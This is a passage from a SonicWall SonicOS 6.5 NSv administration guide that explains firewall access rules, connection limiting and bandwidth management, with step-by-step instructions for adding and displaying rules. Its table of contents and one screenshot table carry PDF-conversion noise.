# SonicWall<sup>®</sup> SonicOS 6.5 NSv Series Policies

Administration



# **Contents**

#### Part 1. Policies | Rules

| Configuring Access Rules                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Rules > Access Rules                                                                                                    |
| About Access Rules                                                                                                    |
| Displaying Access Rules                                                                                                    |
| Changing Priority of a Rule                                                                                                    |
| Adding Access Rules                                                                                                    |
| Editing an Access Rule                                                                                                    |
| Deleting a Custom Access Rule                                                                                                    |
| Enabling and Disabling a Custom Access Rule                                                                                                    |
| Restoring Access Rules to Default Settings                                                                                                    |
| Displaying Access Rule Traffic Statistics                                                                                                    |
| Access Rule Configuration Examples                                                                                                    |
| Configuring App Rules                                                                                                    |
| About App Rules                                                                                                    |
| What are App Rules?                                                                                                    |
| Benefits of App Rules                                                                                                    |
| How Does Application Control Work?                                                                                                    |
| About App Rules Policy Creation                                                                                                    |
| Licensing App Rules and App Control                                                                                                    |
| Terminology                                                                                                    |
| Rules > App Rules                                                                                                    |
| Configuring an App Rules Policy                                                                                                    |
| Using the App Rule Wizard                                                                                                    |
| Verifying App Rules Configuration                                                                                                    |
| Useful Tools                                                                                                    |
| App Rules Use Cases                                                                                                    |
| Creating a Regular Expression in a Match Object                                                                                                    |
| Policy-Based Application Rules                                                                                                    |
|                                                                                                    |
| Logging Application Signature-Based Policies                                                                                                    |
| Logging Application Signature-Based Policies                                                                                                    |
| Compliance Enforcement                                                                                                    |
|                                                                                                    |
| Compliance Enforcement                                                                                                    |
| Compliance Enforcement 49 Server Protection 49 Hosted Email Environments 49                                                                                                    |
| Compliance Enforcement 49 Server Protection 49 Hosted Email Environments 49 Email Control 56                                                                                                    |
| Compliance Enforcement 49 Server Protection 49 Hosted Email Environments 49 Email Control 50 Web Browser Control 55 HTTP Post Control 55                                                                  |
| Compliance Enforcement 49 Server Protection 49 Hosted Email Environments 49 Email Control 50 Web Browser Control 55                                                                                       |
| Compliance Enforcement 49 Server Protection 49 Hosted Email Environments 49 Email Control 50 Web Browser Control 55 HTTP Post Control 55 Forbidden File Type Control 56                                   |
| Compliance Enforcement45Server Protection45Hosted Email Environments45Email Control56Web Browser Control57HTTP Post Control57Forbidden File Type Control56ActiveX Control56                               |
| Compliance Enforcement 49 Server Protection 49 Hosted Email Environments 49 Email Control 50 Web Browser Control 55 HTTP Post Control 55 Forbidden File Type Control 55 ActiveX Control 56 FTP Control 56 |

| Reverse Shell Exploit Prevention                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
| Configuring App Control                                                                                                    | 72  |
| Rules > App Control                                                                                                    | 72  |
| About App Control Policy Creation                                                                                                    | 73  |
| Viewing App Control Status                                                                                                    | 74  |
| About App Control Global Settings                                                                                                    | 74  |
| Viewing Signatures                                                                                                    | 75  |
| Configuring App Control Global Settings                                                                                                    | 81  |
| Configuring App Control by Category                                                                                                    | 85  |
| Configuring App Control by Application                                                                                                    | 87  |
| Configuring App Control by Signature                                                                                                    | 89  |
| Configuring NAT Policies                                                                                                    | 92  |
| Rules > NAT Policies                                                                                                    |     |
| About NAT in SonicOS                                                                                                    |     |
| About NAT Load Balancing                                                                                                    |     |
| About NAT64                                                                                                    |     |
| Viewing NAT Policy Entries                                                                                                    |     |
| Adding or Editing NAT or NAT64 Policies                                                                                                    |     |
| Deleting NAT Policies                                                                                                    |     |
| Creating NAT Policies: Examples                                                                                                    |     |
|                                                                                                    |     |
| Part 2. Policies   Objects                                                                                                    |     |
| Confirming Match Objects                                                                                                    |     |
| Configuring Match Objects                                                                                                    | 136 |
| Configuring Match Objects                                                                                                    |     |
| Objects > Match Objects                                                                                                    | 136 |
| Objects > Match Objects                                                                                                    |     |
| Objects > Match Objects                                                                                                    |     |
| Objects > Match Objects  About Match Objects  About Application List Objects  Configuring a Match Object                                                                                                    |     |
| Objects > Match Objects  About Match Objects  About Application List Objects  Configuring a Match Object  Configuring Application List Objects                                                                                                    |     |
| Objects > Match Objects  About Match Objects  About Application List Objects  Configuring a Match Object  Configuring Application List Objects  Configuring Action Objects                                                                                                    |     |
| Objects > Match Objects  About Match Objects  About Application List Objects  Configuring a Match Object  Configuring Application List Objects  Configuring Action Objects  Objects > Action Objects                                                                                                    |     |
| Objects > Match Objects  About Match Objects  About Application List Objects  Configuring a Match Object  Configuring Application List Objects  Configuring Action Objects  Objects > Action Objects  About Action Objects                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring  Configuring Address Objects                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring  Configuring Address Objects Objects > Address Objects                                                                                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring  Configuring Address Objects Objects > Address Objects Types of Address Objects                                                                                              |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects  Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring  Configuring Address Objects Types of Address Objects About Address Groups                                                                                                  |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring  Configuring Address Objects Types of Address Objects About Address Objects About Address Groups About the Objects > Address Objects Page                                    |     |
| Objects > Match Objects About Match Objects About Application List Objects Configuring a Match Object Configuring Application List Objects  Configuring Action Objects Objects > Action Objects About Action Objects About Actions Using Bandwidth Management Creating an Action Object Modifying an Action Object Related Tasks for Actions Using Packet Monitoring  Configuring Address Objects Types of Address Objects About Address Objects About Address Groups About the Objects > Address Objects Page Default Address Objects and Groups |     |

|    | Deleting Custom Address Objects                    |
|----|----------------------------------------------------|
|    | Purging MAC or FQDN Address Objects                |
|    | Creating Address Groups                            |
|    | Working with Dynamic Address Objects               |
|    | Configuring Service Objects                        |
|    | Objects > Service Objects                          |
|    | About Default Service Objects and Groups           |
|    | Predefined IP Protocols for Custom Service Objects |
|    | Adding Service Objects using Predefined Protocols  |
|    | Adding Custom IP Type Services                     |
|    | Editing Custom Service Objects                     |
|    | Deleting Custom Service Objects                    |
|    | Adding Custom Service Groups                       |
|    | Editing Custom Services Groups                     |
|    | Deleting Custom Service Groups                     |
|    | Configuring Bandwidth Objects                      |
|    | Objects > Bandwidth Objects                        |
|    | About Bandwidth Management                         |
|    | Configuring Bandwidth Objects                      |
|    | Configuring Email Address Objects                  |
|    | Objects > Email Address Objects                    |
|    | About Email Address Objects                        |
|    | Configuring Email Address Objects                  |
|    | Configuring Content Filter Objects                 |
|    | Objects > Content Filter Objects                   |
|    | About Content Filter Objects                       |
|    | Managing URI List Objects                          |
|    | Managing CFS Action Objects                        |
|    | Managing CFS Profile Objects                       |
|    | Applying Content Filter Objects                    |
| Pa | rt 3. Support                                      |
|    | SonicWall Support                                  |
|    | About This Document                                |

# **Policies | Rules**

- Configuring Access Rules
- Configuring App Rules
- Configuring App Control
- Configuring NAT Policies

# **Configuring Access Rules**

- Rules > Access Rules on page 6
  - About Access Rules on page 7
  - Displaying Access Rules on page 11
  - Specifying Maximum Zone-to-Zone Access Rules on page 14
  - Changing Priority of a Rule on page 14
  - Adding Access Rules on page 16
  - Editing an Access Rule on page 24
  - Deleting a Custom Access Rule on page 24
  - Enabling and Disabling a Custom Access Rule on page 25
  - Restoring Access Rules to Default Settings on page 25
  - Displaying Access Rule Traffic Statistics on page 25
  - Access Rule Configuration Examples on page 25

## Rules > Access Rules

The SonicOS **Rules** > **Access Rules** page provides a sortable access rule management interface. Access rules are network management tools that allow you to define inbound and outbound access policies, configure user authentication, and enable remote management of the SonicWall security appliance. The full page has many columns, shown here in two images.

#### Rules > Access Rules Page - left



#### Rules > Access Rules Page - right

| Disable DPI | Flow report | Geo-IP | Botnet | EnableSip | EnableH323 | Pkt monitor | Class   | Comment | Enabled | Configure |
|-------------|-------------|--------|--------|-----------|------------|-------------|---------|---------|---------|-----------|
|             |             |        |        |           |            |             | Default | 9       | 0       | 100       |
|             |             |        |        |           |            |             | Default | 9       | 0       | d 00      |
|             |             |        |        |           |            |             | Custom  | 0       |         | d OX      |
|             |             |        |        |           |            |             | Custom  | 9       |         | d Ox      |
|             |             |        |        |           |            |             | Default | Ø       |         | 100       |
|             |             |        |        |           |            |             | Custom  | Ø       |         | d 0       |
|             |             |        |        |           |            |             | Custom  | 0       |         | d 0       |
|             |             |        |        |           |            |             | Custom  | Ø       |         | 1100      |
|             |             |        |        |           |            |             | Custom  | 9       |         | 100       |
|             |             |        |        |           |            |             | Default | 9       | 0       | al 0      |
|             |             |        |        |           |            |             | Default | Ø       | 0       | 100       |
|             |             |        |        |           |            |             | Default | 9       | 0       | 100       |

#### **Topics:**

- About Access Rules on page 7
- Displaying Access Rules on page 11
- Specifying Maximum Zone-to-Zone Access Rules on page 14
- Changing Priority of a Rule on page 14
- Adding Access Rules on page 16
- Editing an Access Rule on page 24
- Deleting a Custom Access Rule on page 24
- Enabling and Disabling a Custom Access Rule on page 25
- Restoring Access Rules to Default Settings on page 25
- Displaying Access Rule Traffic Statistics on page 25
- Access Rule Configuration Examples on page 25

#### **About Access Rules**

This section describes various aspects of SonicOS access rules and how they work with related features in SonicOS.

#### **Topics:**

- About Stateful Packet Inspection Default Access Rules on page 8
- About Connection Limiting on page 8
- Using Bandwidth Management with Access Rules on page 9
- About Configuring Access Rules for IPv6 on page 10
- About Configuring Access Rules for NAT64 on page 10
- About Access Rules for DNS Proxy on page 10

#### **About Stateful Packet Inspection Default Access Rules**

By default, the SonicWall network security appliance's stateful packet inspection allows all communication from the LAN to the Internet, and blocks all traffic to the LAN from the Internet. The following behaviors are defined by the Default stateful inspection packet access rule enabled on the SonicWall network security appliance:

- Allow all sessions originating from the LAN, WLAN to the WAN, or DMZ (except when the destination WAN IP address is the WAN interface of the firewall itself)
- Allow all sessions originating from the DMZ to the WAN.
- Deny all sessions originating from the WAN to the DMZ.
- Deny all sessions originating from the WAN and DMZ to the LAN or WLAN.

Additional network access rules can be defined to extend or override the default access rules. For example, access rules can be created that allow access from the LAN zone to the WAN Primary IP address, or block certain types of traffic such as IRC from the LAN to the WAN, or allow certain types of traffic, such as Lotus Notes database synchronization, from specific hosts on the Internet to specific hosts on the LAN, or restrict use of certain protocols such as Telnet to authorized users on the LAN.

Custom access rules evaluate network traffic source IP addresses, destination IP addresses, IP protocol types, and compare the information to access rules created on the SonicWall security appliance. Network access rules take precedence, and can override the SonicWall security appliance's stateful packet inspection. For example, an access rule that blocks IRC traffic takes precedence over the SonicWall security appliance default setting of allowing this type of traffic.



CAUTION: The ability to define network access rules is a very powerful tool. Using custom access rules can disable firewall protection or block all access to the Internet. Use caution when creating or deleting network access rules.

#### **About Connection Limiting**

The Connection Limiting feature is intended to offer an additional layer of security and control when coupled with such SonicOS features as SYN Cookies and Intrusion Prevention Services (IPS). Connection limiting provides a means of throttling connections through the firewall using Access Rules as a classifier, and declaring the maximum percentage of the total available connection cache that can be allocated to that class of traffic.

Coupled with IPS, this can be used to mitigate the spread of a certain class of malware as exemplified by Sasser, Blaster, and Nimda. These worms propagate by initiating connections to random addresses at atypically high rates. For example, each host infected with Nimda attempted 300 to 400 connections per second, Blaster sent 850 packets per second, and Sasser was capable of 5,120 attempts per second. Typical, non-malicious network traffic generally does not establish anywhere near these numbers, particularly when it is Trusted -> Untrusted traffic (that is, LAN->WAN). Malicious activity of this sort can consume all available connection-cache resources in a matter of seconds, particularly on smaller appliances.

In addition to mitigating the propagation of worms and viruses, Connection limiting can be used to alleviate other types of connection-cache resource consumption issues, such as those posed by uncompromised internal hosts running peer-to-peer software (assuming IPS is configured to allow these services), or internal or external hosts using packet generators or scanning tools.

Finally, connection limiting can be used to protect publicly available servers (such as, Web servers) by limiting the number of legitimate inbound connections permitted to the server (that is, to protect the server against the Slashdot-effect). This is different from SYN flood protection which attempts to detect and prevent partially-open or spoofed TCP connection. This is most applicable for Untrusted traffic, but it can be applied to any zone traffic as needed.

Connection limiting is applied by defining a percentage of the total maximum allowable connections that may be allocated to a particular type of traffic. The default LAN ->WAN setting allocates all available resources to LAN->WAN (any source, any destination, any service) traffic.

More specific rules can be constructed; for example, to limit the percentage of connections that can be consumed by a certain type of traffic (for example, FTP traffic to any destination on the WAN), or to prioritize important traffic (for example, HTTPS traffic to a critical server) by allowing 100% to that class of traffic, and limiting general traffic to a smaller percentage (minimum allowable value is 1%).

(i) NOTE: It is not possible to use IPS signatures as a connection limiting classifier; only Access Rules (for example, Address Objects and Service Objects) are permissible.

#### **Using Bandwidth Management with Access Rules**

Bandwidth management (BWM) allows you to assign guaranteed and maximum bandwidth to services and prioritize traffic. Using access rules, BWM can be applied on specific network traffic. Packets belonging to a bandwidth management enabled policy are queued in the corresponding priority queue before being sent.

You must configure Bandwidth Management individually for each interface on the Network > Interfaces page.

NOTE: This applies when the Bandwidth Management Type on the Firewall Settings > Bandwidth Management page is set to other than None.

The options for configuring BWM on an interface differ depending on whether **Advanced** or **Global** is selected for BWM type on the **Firewall Settings > Bandwidth Management** page.

#### To enable and configure bandwidth management on an interface:

- 1 Navigate to the **Network > Interfaces** page.
- 2 Click the **Edit** icon for the interface. The **Edit Interface** dialog displays.
- 3 Click the Advanced button.
- 4 Scroll to the **Bandwidth Management** section.
- 5 If BWM type is **Advanced**, select either or both of the **Enable Egress Bandwidth Limitation** and **Enable Ingress Bandwidth Limitation** checkboxes.
  - a Enter the maximum egress and ingress bandwidths in the Maximum interface Egress Bandwidth (Kbps) and Maximum interface Ingress Bandwidth (Kbps) fields, respectively.
- 6 If BWM type is **Global**, select either or both of the **Enable Egress Bandwidth Management** and **Enable Ingress Bandwidth Management** checkboxes.
  - a Enter your available egress and ingress bandwidths in the Available interface Egress Bandwidth (Kbps) and Available interface Ingress Bandwidth (Kbps) fields, respectively.
- 7 Click OK.

To enable and configure bandwidth management in an access rule, see:

- Configuring BWM Settings with Advanced BWM on page 21
- Configuring BWM Settings with Global BWM on page 22

For more information about Bandwidth Management, see:

- Enabling Bandwidth Management in the SonicOS System Setup documentation
- Configuring Bandwidth Management in the SonicOS Security Configuration documentation

#### **Global Bandwidth Example Scenario**

If you create an access rule for outbound mail traffic (such as SMTP) and enable bandwidth management with the following parameters:

Guaranteed bandwidth of 20 percent

- Maximum bandwidth of 40 percent
- Priority of 0 (zero)

The outbound SMTP traffic is guaranteed 20% of available bandwidth available to it and can get as much as 40% of available bandwidth. If SMTP traffic is the only BWM enabled rule:

- When SMTP traffic is using its maximum configured bandwidth (which is the 40% maximum described above), all other traffic gets the remaining 60% of bandwidth.
- When SMTP traffic is using less than its maximum configured bandwidth, all other traffic gets between 60% and 100% of the link bandwidth.

Now consider adding the following BWM-enabled rule for FTP:

- Guaranteed bandwidth of 60%
- Maximum bandwidth of 70%
- Priority of 1

When configured along with the previous SMTP rule, the traffic behaves as follows:

- 60% of total bandwidth is always reserved for FTP traffic (because of its guarantee). 20% of total bandwidth is always reserved for SMTP traffic (because of its guarantee).
- If SMTP is using 40% of total bandwidth and FTP is using 60% of total bandwidth, then no other traffic can be sent, because 100% of the bandwidth is being used by higher priority traffic. If SMTP and FTP are using less than their maximum values, then other traffic can use the remaining percentage of available bandwidth.
- If SMTP traffic:
  - Reduces and only uses 10% of total bandwidth, then FTP can use up to 70% and all the other traffic gets the remaining 20%.
  - Stops, FTP gets 70% and all other traffic gets the remaining 30% of bandwidth.
- If FTP traffic has stopped, SMTP gets 40% and all other traffic get the remaining 60% of bandwidth.

#### **About Configuring Access Rules for IPv6**

IPv6 access rules can be configured in the same manner as IPv4 access rules by choosing IPv6 address objects instead of IPv4 address objects. On the **Rules > Access Rules** page, the **Show IP Version** setting has three options: **IPv4**, **IPv6**, or **IPv4 & IPv6**.

When adding an IPv6 access rule, the source and destination can only be IPv6 address objects.

For complete information on the SonicOS implementation of IPv6, see the **IPv6** section in the *SonicOS System Setup* documentation.

## **About Configuring Access Rules for NAT64**

Access Rules can be configured for NAT64 in a manner similar to IPv4 or IPv6. For further information about NAT64, see About NAT64 on page 96 and Creating a WAN-to-WAN Access Rule for a NAT64 Policy on page 133. For information about IPv6, see the IPv6 section in the *SonicOS System Setup* documentation.

## **About Access Rules for DNS Proxy**

When DNS Proxy is enabled on the Network > DNS Proxy page and on an interface, one Allow access rule is automatically added with these settings:

- From Interface and To Interface are the same.
- Source is Any.
- Destination is the *interface* IP.
- Service is DNS (Name Service) TCP or DNS (Name Service) UDP.
- Has the same attributes as other automatically added management rules:
  - It cannot be disabled.
  - Only the Source IP can be modified to allow a less aggressive source than Any to be configured.

If **DNS Proxy over TCP** is enabled, another Allow rule is automatically added.

# **Displaying Access Rules**

There are several methods to customize the display of Access Rules. The methods can be used separately or in combination.

#### **Topics:**

- Displaying Rules By IP Version on page 11
- Displaying Custom or Default Rule Types on page 11
- Refreshing the Page on page 12
- Customizing the Displayed Columns on page 12
- Displaying Disabled or Unused Rules on page 12
- Clearing Access Rule Statistics on page 12
- Restoring the Rule Table to the Default Display on page 13
- Displaying Rules By Zones and Using the Matrix View on page 13
- Specifying Maximum Zone-to-Zone Access Rules on page 14

## **Displaying Rules By IP Version**

Use the **Show** option at the top of the page to display only the rules for the selected IP protocols:

- IPv4
- IPv6
- IPv4 & IPv6 (default)

## **Displaying Custom or Default Rule Types**

Use the **View** option at the top of the page to control the display of system default rules and custom defined rules:

- All Types (default)
- Default
- Custom

The Class column in the table indicates Custom or Default for each rule.

#### **Refreshing the Page**

Click the **Refresh** icon **C** to refresh the page after changing the other view options.

#### **Customizing the Displayed Columns**

By default, all columns are displayed. Click the **Display Options** icon  $\Box$  to disable some of the columns that are displayed on the page.



To disable the display of a column, clear its checkbox.

#### **Displaying Disabled or Unused Rules**

Click the **Display Options** icon and select one of the following options to toggle the display of disabled or unused rules. If currently displayed, selecting the option will hide those rules. If currently hidden, selecting the option will display those rules:

- Toggle Display Disabled Rules
- Toggle Display Unused Rules

## **Clearing Access Rule Statistics**

Click the **Clear** icon X to clear all access rule statistics on the page.

You can view access rule statistics by mousing over the graph icons in each row under the **Configure** column heading.



#### Restoring the Rule Table to the Default Display

Click the **Restore** icon • to restore the rule table display to default settings.

#### Displaying Rules By Zones and Using the Matrix View

By default, all rules are displayed no matter which zones they apply to. To limit the display to only those access rules covering specific source and destination zones, use any of the following options on the top of the page:

- Search Type in a value to display all zones for a particular zone type, priority, source/destination, or any other criterion. For example, entering DMZ displays all rules with DMZ in their source and destination zones, while entering firewall displays all zones regardless of type that have firewall as source or destination.
- From/To Select ALL or a specific zone from these drop-down menus to display rules using those zones.
- Matrix View icon Click the icon to display the rules as separate tables for each source and destination zone combination.



These options provide a way for you to see a subset of rules and priority types. For example, see Rules Subset - VPN to WAN.

#### **Rules Subset - VPN to WAN**



#### **Specifying Maximum Zone-to-Zone Access Rules**

(i) IMPORTANT: The firewall must be rebooted for this feature to work properly.

The **Access Rule** table size for all Zone-to-Zone pairs is configurable up to the maximum size, which is fixed to a constant value based on the firewall platform.

#### To change the maximum size:

- 1 Select a Zone-to-Zone pair. The dimmed **Max Rule Count** icon at the top of the table becomes available and displays in orange twhen you mouse over it.
- 2 Click the Max Rule Count icon. The Change Max Rule Count dialog displays.



- 3 Type the desired maximum count in the Max Rule Count field.
- 4 Click OK.

Max Rule Count at the top of the table displays the new count.

5 Under Updates, click Restart.

## **Changing Priority of a Rule**

In any view, the access rules are sorted from the most specific at the top, to less specific at the bottom of the table. At the bottom of the table is the **Any** rule. If there are many rules, it can be useful to view only the rules for a specific source and destination zone. To display the access rules for a specific zone, select a zone from the **Matrix** or **To/From** drop-down menus.



TIP: If the Delete or Edit icons are dimmed (unavailable), the access rule cannot be changed or deleted from the list.

#### To change the priority ranking of an access rule:

1 From the **From** and **To** drop-down menus, specify specific source and destination zones. The **Priority** column contains **Priority** numbers and icons.



2 Click the **Priority** icon in the **Priority** column of the Access Rule. The **Change Priority** dialog displays.



- 3 Enter the new priority number (1-10) in the **Priority** field.
- 4 Click OK.

## **Adding Access Rules**

TIP: Although custom access rules can be created that allow ingress IP traffic, the SonicWall security appliance does not disable protection from DoS attacks, such as the SYN Flood and Ping of Death attacks.

#### To add an access rule:

- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 Click the Add button of the Access Rules table. The Add Rule dialog displays.



- 3 Configure the settings on each screen of the Add Rule dialog, as described in:
  - Configuring General Settings on page 17
  - Configuring Advanced Settings on page 18
  - Configuring QoS Settings on page 20
  - Configuring BWM Settings with Advanced BWM on page 21
  - Configuring BWM Settings with Global BWM on page 22
  - Configuring GeoIP Settings on page 22
  - Adding the Rule on page 23

## **Configuring General Settings**

1 In the **General** screen, under **Settings**, select an **Action**, that is, how the rule processes (permits or blocks) the specified IP traffic:

- Allow (default)
- Deny
- Discard
- 2 Select the from and to zones from the **From Zone** and **To Zone** drop-down menus.
- 3 From the **Source Port** drop-down menu, select the source port defined in the selected Service Object/Group. The Service Object/Group selected must have the same protocol types as the ones selected in the Service drop-down menu. The default is **Any**.

If the service is not listed, you can define the service in the Add Service dialog by selecting either:

- Create new service to display the Add Service dialog.
- Create new group to display the Add Service Group dialog.
- 4 Select the service or group of services affected by the access rule from the **Service** drop-down menu. The **Any** service encompasses all IP services.

If the service is not listed, you can define the service in the Add Service dialog by selecting either:

- Create New Service to display the Add Service dialog.
- Create New Group to display the Add Service Group dialog.
- 5 Select the source of the traffic affected by the access rule from the **Source** drop-down menu.

Selecting Create new network displays the Add Address Object dialog.

- a Specify a Name for the object and select a zone for **Zone Assignment**.
- b Select the **Type** of object. The remaining fields vary according to the selected object type. Fill in the fields and then click **OK**.

For example, to define the source IP addresses that are affected by the access rule, such as restricting certain users from accessing the Internet:

- 1) Select Range from the Type drop-down menu.
- 2) Type the starting IP addresses of the address range in the **Address Range Begin** field and the ending IP address in the **Address Range End** field.
- TIP: To include all IP addresses, type an asterisk (\*) in the Address Range Begin field.
  - 3) Click OK.
- 6 Select the destination of the traffic affected by the access rule from the **Destination** drop-down menu. Selecting **Create New Network** displays the **Add Address Object** dialog.
- 7 From the **Users Included** drop-down menu, select the user or user group allowed by the access rule.
- 8 From the **Users Excluded** drop-down menu, select the user or user group denied by the access rule.
- 9 Select a schedule from the Schedule drop-down menu. The default schedule is Always on.
- 10 Enter any comments to help identify the access rule in the **Comment** field.
- 11 If you want to enable the logging of the service activities, select the **Enable Logging** checkbox. This option is selected by default.
- 12 The Allow Fragmented Packets checkbox is enabled by default.
  - (i) NOTE: Large IP packets are often divided into fragments before they are routed over the Internet and then reassembled at a destination host. One reason to disable this setting is because it is possible to exploit IP fragmentation in Denial of Service (DoS) attacks.

- 13 If you want to enable flows matching this access rule to be displayed in the **AppFlow Monitor** and **AppFlow Reports** pages, select the **Enable flow reporting** checkbox. This option is not selected by default.
- 14 If you want to enable flows matching this access rule to be displayed in the **Packet Monitor** page, select the **Enable packet monitor** checkbox. This option is not selected by default.
- 15 To enable both management and non-management traffic, select the **Enable Management** checkbox. This option is not selected by default.
- 16 If you want to use the Botnet Filter, select the **Enable Botnet Filter** checkbox. For information about the Botnet Filter, see the **Security Services > Botnet Filter** section in the *SonicOS Security Configuration* documentation. This option is not selected by default.
- 17 To enable SIP transformation on traffic matching this access rule, select the **Enable SIP Transformation** checkbox. This option is not selected by default.

By default, SIP clients use their private IP address in the SIP (Session Initiation Protocol) Session Definition Protocol (SDP) messages that are sent to the SIP proxy. If your SIP proxy is located on the public (WAN) side of the firewall and the SIP clients are located on the private (LAN) side of the firewall, the SDP messages are not translated and the SIP proxy cannot reach the SIP clients. Enabling SIP transformation solves this problem by having SonicOS transform SIP messages going from LAN to WAN by changing the private IP address and assigned port.

For more information about SIP transformation, see the **VOIP | SIP Settings** section in the *SonicOS System Setup* documentation.

- 18 To enable H.323 transformation on traffic matching this access rule, select the **Enable H.323 Transformation** checkbox. This option is not selected by default.
- 19 Proceed to Configuring Advanced Settings on page 18.

#### **Configuring Advanced Settings**

1 Click on Advanced.



- 2 To have the access rule time out after a period of TCP inactivity, set the amount of time, in minutes, in the **TCP Connection Inactivity Timeout (minutes)** field. The default value is **15** minutes.
- 3 To have the access rule time out after a period of UDP inactivity, set the amount of time, in minutes, in the **UDP Connection Inactivity Timeout (minutes)** field. The default value is **30** minutes.

